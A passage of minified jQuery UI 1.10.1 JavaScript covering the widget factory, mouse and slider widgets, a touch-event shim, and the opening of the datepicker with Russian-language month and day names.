e=a.attr(t,"tabindex"),n=isNaN(e);return(n||0<=e)&&i(t,!n)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(t,n){var s="Width"===n?["Left","Right"]:["Top","Bottom"],i=n.toLowerCase(),r={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};function o(t,e,n,i){return a.each(s,function(){e-=parseFloat(a.css(t,"padding"+this))||0,n&&(e-=parseFloat(a.css(t,"border"+this+"Width"))||0),i&&(e-=parseFloat(a.css(t,"margin"+this))||0)}),e}a.fn["inner"+n]=function(t){return t===u?r["inner"+n].call(this):this.each(function(){a(this).css(i,o(this,t)+"px")})},a.fn["outer"+n]=function(t,e){return"number"!=typeof t?r["outer"+n].call(this,t):this.each(function(){a(this).css(i,o(this,t,!0,e)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=(e=a.fn.removeData,function(t){return arguments.length?e.call(this,a.camelCase(t)):e.call(this)})),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.support.selectstart="onselectstart"in document.createElement("div"),a.fn.extend({disableSelection:function(){return this.bind((a.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(t){t.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),a.extend(a.ui,{plugin:{add:function(t,e,n){var i,s=a.ui[t].prototype;for(i in n)s.plugins[i]=s.plugins[i]||[],s.plugins[i].push([e,n[i]])},call:function(t,e,n){var i,s=t.plugins[e];if(s&&t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType)for(i=0;i<s.length;i++)t.options[s[i][0]]&&s[i][1].apply(t.element,n)}},hasScroll:function(t,e){var n;return"hidden"!==a(t).css("overflow")&&(n=!1,0<t[e=e&&"left"===e?"scrollLeft":"scrollTop"]||(t[e]=1,n=0<t[e],t[e]=0,n))}}))}(jQuery);;!function(d,r){var i=0,u=Array.prototype.slice,n=d.cleanData;d.cleanData=function(t){for(var e,i=0;null!=(e=t[i]);i++)try{d(e).triggerHandler("remove")}catch(t){}n(t)},d.widget=function(t,i,e){var n,s,o,a,r={},u=t.split(".")[0];t=t.split(".")[1],n=u+"-"+t,e||(e=i,i=d.Widget),d.expr[":"][n.toLowerCase()]=function(t){return!!d.data(t,n)},d[u]=d[u]||{},s=d[u][t],o=d[u][t]=function(t,e){if(!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},d.extend(o,s,{version:e.version,_proto:d.extend({},e),_childConstructors:[]}),(a=new i).options=d.widget.extend({},a.options),d.each(e,function(e,n){function s(){return i.prototype[e].apply(this,arguments)}function o(t){return i.prototype[e].apply(this,t)}d.isFunction(n)?r[e]=function(){var t,e=this._super,i=this._superApply;return this._super=s,this._superApply=o,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:r[e]=n}),o.prototype=d.widget.extend(a,{widgetEventPrefix:s?a.widgetEventPrefix:t},r,{constructor:o,namespace:u,widgetName:t,widgetFullName:n}),s?(d.each(s._childConstructors,function(t,e){var i=e.prototype;d.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete s._childConstructors):i._childConstructors.push(o),d.widget.bridge(t,o)},d.widget.extend=function(t){for(var e,i,n=u.call(arguments,1),s=0,o=n.length;s<o;s++)for(e in n[s])i=n[s][e],n[s].hasOwnProperty(e)&&i!==r&&(d.isPlainObject(i)?t[e]=d.isPlainObject(t[e])?d.widget.extend({},t[e],i):d.widget.extend({},i):t[e]=i);return t},d.widget.bridge=function(o,e){var a=e.prototype.widgetFullName||o;d.fn[o]=function(i){var t="string"==typeof i,n=u.call(arguments,1),s=this;return i=!t&&n.length?d.widget.extend.apply(null,[i].concat(n)):i,t?this.each(function(){var t,e=d.data(this,a);return e?d.isFunction(e[i])&&"_"!==i.charAt(0)?(t=e[i].apply(e,n))!==e&&t!==r?(s=t&&t.jquery?s.pushStack(t.get()):t,!1):void 0:d.error("no such method '"+i+"' for "+o+" widget instance"):d.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'")}):this.each(function(){var t=d.data(this,a);t?t.option(i||{})._init():d.data(this,a,new e(i,this))}),s}},d.Widget=function(){},d.Widget._childConstructors=[],d.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,e){e=d(e||this.defaultElement||this)[0],this.element=d(e),this.uuid=i++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=d.widget.extend({},this.options,this._getCreateOptions(),t),this.bindings=d(),this.hoverable=d(),this.focusable=d(),e!==this&&(d.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=d(e.style?e.ownerDocument:e.document||e),this.window=d(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:d.noop,_getCreateEventData:d.noop,_create:d.noop,_init:d.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(d.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:d.noop,widget:function(){return this.element},option:function(t,e){var i,n,s,o=t;if(0===arguments.length)return d.widget.extend({},this.options);if("string"==typeof t)if(o={},t=(i=t.split(".")).shift(),i.length){for(n=o[t]=d.widget.extend({},this.options[t]),s=0;s<i.length-1;s++)n[i[s]]=n[i[s]]||{},n=n[i[s]];if(t=i.pop(),e===r)return n[t]===r?null:n[t];n[t]=e}else{if(e===r)return this.options[t]===r?null:this.options[t];o[t]=e}return this._setOptions(o),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!e).attr("aria-disabled",e),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(s,o,t){var a,r=this;"boolean"!=typeof s&&(t=o,o=s,s=!1),t?(o=a=d(o),this.bindings=this.bindings.add(o)):(t=o,o=this.element,a=this.widget()),d.each(t,function(t,e){function i(){if(s||!0!==r.options.disabled&&!d(this).hasClass("ui-state-disabled"))return("string"==typeof e?r[e]:e).apply(r,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||d.guid++);var t=t.match(/^(\w+)\s*(.*)$/),n=t[1]+r.eventNamespace,t=t[2];t?a.delegate(t,n,i):o.bind(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(e).undelegate(e)},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){d(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){d(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){d(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){d(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,e,i){var n,s,o=this.options[t];if(i=i||{},(e=d.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],s=e.originalEvent)for(n in s)n in e||(e[n]=s[n]);return this.element.trigger(e,i),!(d.isFunction(o)&&!1===o.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},d.each({show:"fadeIn",hide:"fadeOut"},function(o,a){d.Widget.prototype["_"+o]=function(e,t,i){var n=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||a:o,s=!d.isEmptyObject(t="number"==typeof(t=t||{})?{duration:t}:t);t.complete=i,t.delay&&e.delay(t.delay),s&&d.effects&&d.effects.effect[n]?e[o](t):n!==o&&e[n]?e[n](t.duration,t.easing,i):e.queue(function(t){d(this)[o](),i&&i.call(e[0]),t()})}})}(jQuery);;!function(i){var u=!1;i(document).mouseup(function(){u=!1}),i.widget("ui.mouse",{version:"1.10.1",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).bind("click."+this.widgetName,function(e){if(!0===i.data(e.target,t.widgetName+".preventClickEvent"))return i.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&i(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,s,o;if(!u)return this._mouseStarted&&this._mouseUp(e),s=1===(this._mouseDownEvent=e).which,o=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&i(e.target).closest(this.options.cancel).length,s&&!o&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===i.data(e.target,this.widgetName+".preventClickEvent")&&i.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},i(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),u=!0)),!0},_mouseMove:function(e){return i.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button?this._mouseUp(e):this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){return i(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&i.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})}(jQuery);;!function(r){r.widget("ui.slider",r.ui.mouse,{version:"1.10.1",widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"),this._refresh(),this._setOption("disabled",this.options.disabled),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var e,t=this.options,i=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),s=[],a=t.values&&t.values.length||1;for(i.length>a&&(i.slice(a).remove(),i=i.slice(0,a)),e=i.length;e<a;e++)s.push("<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>");this.handles=i.add(r(s.join("")).appendTo(this.element)),this.handle=this.handles.eq(0),this.handles.each(function(e){r(this).data("ui-slider-handle-index",e)})},_createRange:function(){var e=this.options,t="";e.range?(!0===e.range&&(e.values?e.values.length&&2!==e.values.length?e.values=[e.values[0],e.values[0]]:r.isArray(e.values)&&(e.values=e.values.slice(0)):e.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?this.range.removeClass("ui-slider-range-min ui-slider-range-max").css({left:"",bottom:""}):(this.range=r("<div></div>").appendTo(this.element),t="ui-slider-range ui-widget-header ui-corner-all"),this.range.addClass(t+("min"===e.range||"max"===e.range?" ui-slider-range-"+e.range:""))):this.range=r([])},_setupEvents:function(){var e=this.handles.add(this.range).filter("a");this._off(e),this._on(e,this._handleEvents),this._hoverable(e),this._focusable(e)},_destroy:function(){this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-widget ui-widget-content ui-corner-all"),this._mouseDestroy()},_mouseCapture:function(e){var i,s,a,n,t,l,h=this,u=this.options;return!u.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),t={x:e.pageX,y:e.pageY},i=this._normValueFromMouse(t),s=this._valueMax()-this._valueMin()+1,this.handles.each(function(e){var t=Math.abs(i-h.values(e));(t<s||s===t&&(e===h._lastChangedValue||h.values(e)===u.min))&&(s=t,a=r(this),n=e)}),!1!==this._start(e,n))&&(this._mouseSliding=!0,this._handleIndex=n,a.addClass("ui-state-active").focus(),t=a.offset(),l=!r(e.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:e.pageX-t.left-a.width()/2,top:e.pageY-t.top-a.height()/2-(parseInt(a.css("borderTopWidth"),10)||0)-(parseInt(a.css("borderBottomWidth"),10)||0)+(parseInt(a.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(e,n,i),this._animateOff=!0)},_mouseStart:function(){return!0},_mouseDrag:function(e){var t={x:e.pageX,y:e.pageY},t=this._normValueFromMouse(t);return this._slide(e,this._handleIndex,t),!1},_mouseStop:function(e){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(e,this._handleIndex),this._change(e,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(e){var t,e="horizontal"===this.orientation?(t=this.elementSize.width,e.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(t=this.elementSize.height,e.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),e=e/t;return(e=1<e?1:e)<0&&(e=0),"vertical"===this.orientation&&(e=1-e),t=this._valueMax()-this._valueMin(),e=this._valueMin()+e*t,this._trimAlignValue(e)},_start:function(e,t){var i={handle:this.handles[t],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._trigger("start",e,i)},_slide:function(e,t,i){var s,a;this.options.values&&this.options.values.length?(s=this.values(t?0:1),(i=2===this.options.values.length&&!0===this.options.range&&(0===t&&s<i||1===t&&i<s)?s:i)!==this.values(t)&&((s=this.values())[t]=i,a=this._trigger("slide",e,{handle:this.handles[t],value:i,values:s}),this.values(t?0:1),!1!==a)&&this.values(t,i,!0)):i!==this.value()&&!1!==(a=this._trigger("slide",e,{handle:this.handles[t],value:i}))&&this.value(i)},_stop:function(e,t){var i={handle:this.handles[t],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._trigger("stop",e,i)},_change:function(e,t){var i;this._keySliding||this._mouseSliding||(i={handle:this.handles[t],value:this.value()},this.options.values&&this.options.values.length&&(i.value=this.values(t),i.values=this.values()),this._lastChangedValue=t,this._trigger("change",e,i))},value:function(e){if(!arguments.length)return this._value();this.options.value=this._trimAlignValue(e),this._refreshValue(),this._change(null,0)},values:function(e,t){var i,s,a;if(1<arguments.length)this.options.values[e]=this._trimAlignValue(t),this._refreshValue(),this._change(null,e);else{if(!arguments.length)return this._values();if(!r.isArray(e))return this.options.values&&this.options.values.length?this._values(e):this.value();for(i=this.options.values,s=e,a=0;a<i.length;a+=1)i[a]=this._trimAlignValue(s[a]),this._change(null,a);this._refreshValue()}},_setOption:function(e,t){var i,s=0;switch("range"===e&&!0===this.options.range&&("min"===t?(this.options.value=this._values(0),this.options.values=null):"max"===t&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),r.isArray(this.options.values)&&(s=this.options.values.length),r.Widget.prototype._setOption.apply(this,arguments),e){case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=0;i<s;i+=1)this._change(null,i);this._animateOff=!1;break;case"min":case"max":this._animateOff=!0,this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_value:function(){var e=this.options.value;return this._trimAlignValue(e)},_values:function(e){var t,i,s;if(arguments.length)return t=this.options.values[e],this._trimAlignValue(t);if(this.options.values&&this.options.values.length){for(i=this.options.values.slice(),s=0;s<i.length;s+=1)i[s]=this._trimAlignValue(i[s]);return i}return[]},_trimAlignValue:function(e){var t,i;return e<=this._valueMin()?this._valueMin():e>=this._valueMax()?this._valueMax():(t=0<this.options.step?this.options.step:1,i=e-(e=(e-this._valueMin())%t),2*Math.abs(e)>=t&&(i+=0<e?t:-t),parseFloat(i.toFixed(5)))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var t,i,e,s,a,n=this.options.range,l=this.options,h=this,u=!this._animateOff&&l.animate,o={};this.options.values&&this.options.values.length?this.handles.each(function(e){i=(h.values(e)-h._valueMin())/(h._valueMax()-h._valueMin())*100,o["horizontal"===h.orientation?"left":"bottom"]=i+"%",r(this).stop(1,1)[u?"animate":"css"](o,l.animate),!0===h.options.range&&("horizontal"===h.orientation?(0===e&&h.range.stop(1,1)[u?"animate":"css"]({left:i+"%"},l.animate),1===e&&h.range[u?"animate":"css"]({width:i-t+"%"},{queue:!1,duration:l.animate})):(0===e&&h.range.stop(1,1)[u?"animate":"css"]({bottom:i+"%"},l.animate),1===e&&h.range[u?"animate":"css"]({height:i-t+"%"},{queue:!1,duration:l.animate}))),t=i}):(e=this.value(),s=this._valueMin(),a=this._valueMax(),i=a!==s?(e-s)/(a-s)*100:0,o["horizontal"===this.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[u?"animate":"css"](o,l.animate),"min"===n&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:i+"%"},l.animate),"max"===n&&"horizontal"===this.orientation&&this.range[u?"animate":"css"]({width:100-i+"%"},{queue:!1,duration:l.animate}),"min"===n&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:i+"%"},l.animate),"max"===n&&"vertical"===this.orientation&&this.range[u?"animate":"css"]({height:100-i+"%"},{queue:!1,duration:l.animate}))},_handleEvents:{keydown:function(e){var t,i,s,a=r(e.target).data("ui-slider-handle-index");switch(e.keyCode){case r.ui.keyCode.HOME:case r.ui.keyCode.END:case r.ui.keyCode.PAGE_UP:case r.ui.keyCode.PAGE_DOWN:case r.ui.keyCode.UP:case r.ui.keyCode.RIGHT:case r.ui.keyCode.DOWN:case r.ui.keyCode.LEFT:if(e.preventDefault(),this._keySliding||(this._keySliding=!0,r(e.target).addClass("ui-state-active"),!1!==this._start(e,a)))break;return}switch(s=this.options.step,t=i=this.options.values&&this.options.values.length?this.values(a):this.value(),e.keyCode){case r.ui.keyCode.HOME:i=this._valueMin();break;case r.ui.keyCode.END:i=this._valueMax();break;case r.ui.keyCode.PAGE_UP:i=this._trimAlignValue(t+(this._valueMax()-this._valueMin())/5);break;case r.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(t-(this._valueMax()-this._valueMin())/5);break;case r.ui.keyCode.UP:case r.ui.keyCode.RIGHT:if(t===this._valueMax())return;i=this._trimAlignValue(t+s);break;case r.ui.keyCode.DOWN:case r.ui.keyCode.LEFT:if(t===this._valueMin())return;i=this._trimAlignValue(t-s)}this._slide(e,a,i)},click:function(e){e.preventDefault()},keyup:function(e){var t=r(e.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(e,t),this._change(e,t),r(e.target).removeClass("ui-state-active"))}}})}(jQuery);;!function(t){function e(o,t){var e,u;1<o.originalEvent.touches.length||(o.preventDefault(),e=o.originalEvent.changedTouches[0],(u=document.createEvent("MouseEvents")).initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),o.target.dispatchEvent(u))}var u,o,n,c;t.support.touch="ontouchend"in document,t.support.touch&&(o=t.ui.mouse.prototype,n=o._mouseInit,c=o._mouseDestroy,o._touchStart=function(o){!u&&this._mouseCapture(o.originalEvent.changedTouches[0])&&(u=!0,this._touchMoved=!1,e(o,"mouseover"),e(o,"mousemove"),e(o,"mousedown"))},o._touchMove=function(o){u&&(this._touchMoved=!0,e(o,"mousemove"))},o._touchEnd=function(o){u&&(e(o,"mouseup"),e(o,"mouseout"),this._touchMoved||e(o,"click"),u=!1)},o._mouseInit=function(){var o=this;o.element.bind({touchstart:t.proxy(o,"_touchStart"),touchmove:t.proxy(o,"_touchMove"),touchend:t.proxy(o,"_touchEnd")}),n.call(o)},o._mouseDestroy=function(){var o=this;o.element.unbind({touchstart:t.proxy(o,"_touchStart"),touchmove:t.proxy(o,"_touchMove"),touchend:t.proxy(o,"_touchEnd")}),c.call(o)})}(jQuery);;!function(v,c){v.extend(v.ui,{datepicker:{version:"1.10.1"}});var s,d="datepicker",i=(new Date).getTime();function e(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Закрыть",prevText:"&#x3c;Пред",nextText:"След&#x3e;",currentText:"Сегодня",monthNames:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthNamesShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],dayNames:["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"],dayNamesShort:["вск","пнд","втр","срд","чтв","птн","сбт"],dayNamesMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],weekHeader:"Не",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-75:c+75",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},v.extend(this._defaults,this.regional[""]),this.dpDiv=a(v("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function a(e){var t="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.delegate(t,"mouseout",function(){v(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&v(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&v(this).removeClass("ui-datepicker-next-hover")}).delegate(t,"mouseover",function(){v.datepicker._isDisabledDatepicker((s.inline?e.parent():s.input)[0])||(v(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),v(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&v(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&v(this).addClass("ui-datepicker-next-hover"))})}function o(e,t){for(var a in v.extend(e,t),t)null==t[a]&&(e[a]=t[a])}v.extend(e.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return o(this._defaults,e||{}),this},_attachDatepicker:function(e,t){var a,i=e.nodeName.toLowerCase(),s="div"===i||"span"===i;e.id||(this.uuid+=1,e.id="dp"+this.uuid),(a=this._newInst(v(e),s)).settings=v.extend({},t||{}),"input"===i?this._connectDatepicker(e,a):s&&this._inlineDatepicker(e,a)},_newInst:function(e,t){return{id:e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:t,dpDiv:t?a(v("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,t){var a=v(e);t.append=v([]),t.trigger=v([]),a.hasClass(this.markerClassName)||(this._attachments(a,t),a.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(t),v.data(e,d,t),t.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,t){var a,i=this._get(t,"appendText"),s=this._get(t,"isRTL");t.append&&t.append.remove(),i&&(t.append=v("<span class='"+this._appendClass+"'>"+i+"</span>"),e[s?"before":"after"](t.append)),e.unbind("focus",this._showDatepicker),t.trigger&&t.trigger.remove(),"focus"!==(i=this._get(t,"showOn"))&&"both"!==i||e.focus(this._showDatepicker),"button"!==i&&"both"!==i||(i=this._get(t,"buttonText"),a=this._get(t,"buttonImage"),t.trigger=v(this._get(t,"buttonImageOnly")?v("<img/>").addClass(this._triggerClass).attr({src:a,alt:i,title:i}):v("<button type='button'></button>").addClass(this._triggerClass).html(a?v("<img/>").attr({src:a,alt:i,title:i}):i)),e[s?"before":"after"](t.trigger),t.trigger.click(function(){return v.datepicker._datepickerShowing&&v.datepicker._lastInput===e[0]?v.datepicker._hideDatepicker():(v.datepicker._datepickerShowing&&v.datepicker._lastInput!==e[0]&&v.datepicker._hideDatepicker(),v.datepicker._showDatepicker(e[0])),!1}))},_autoSize:function(e){var t,a,i,s,n,r;this._get(e,"autoSize")&&!e.inline&&(n=new Date(2009,11,20),(r=this._get(e,"dateFormat")).match(/[DM]/)&&(n.setMonth((t=function(e){for(s=i=a=0;s<e.length;s++)e[s].length>a&&(a=e[s].length,i=s);return i})(this._get(e,r.match(/MM/)?"monthNames":"monthNamesShort"))),n.setDate(t(this._get(e,r.match(/DD/)?"dayNames":"dayNamesShort"))+20-n.getDay())),e.input.attr("size",this._formatDate(e,n).length))},_inlineDatepicker:function(e,t){var a=v(e);a.hasClass(this.markerClassName)||(a.addClass(this.markerClassName).append(t.dpDiv),v.data(e,d,t),this._setDate(t,this._getDefaultDate(t),!0),this._updateDatepicker(t),this._updateAlternate(t),t.settings.disabled&&this._disableDatepicker(e),t.dpDiv.css("display","block"))},_dialogDatepicker:function(e,t,a,i,s){var n,r=this._dialogInst;return r||(this.uuid+=1,n="dp"+this.uuid,this._dialogInput=v("<input type='text' id='"+n+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),v("body").append(this._dialogInput),(r=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},v.data(this._dialogInput[0],d,r)),o(r.settings,i||{}),t=t&&t.constructor===Date?this._formatDate(r,t):t,this._dialogInput.val(t),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,this._pos||(n=document.documentElement.clientWidth,i=document.documentElement.clientHeight,t=document.documentElement.scrollLeft||document.body.scrollLeft,s=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[n/2-100+t,i/2-150+s]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),r.settings.onSelect=a,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),v.blockUI&&v.blockUI(this.dpDiv),v.data(this._dialogInput[0],d,r),this},_destroyDatepicker:function(e){var t,a=v(e),i=v.data(e,d);a.hasClass(this.markerClassName)&&(t=e.nodeName.toLowerCase(),v.removeData(e,d),"input"===t?(i.append.remove(),i.trigger.remove(),a.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):"div"!==t&&"span"!==t||a.removeClass(this.markerClassName).empty())},_enableDatepicker:function(t){var e,a=v(t),i=v.data(t,d);a.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!1,i.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==e&&"span"!==e||((i=a.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),i.find("select.ui-datepicker-month, 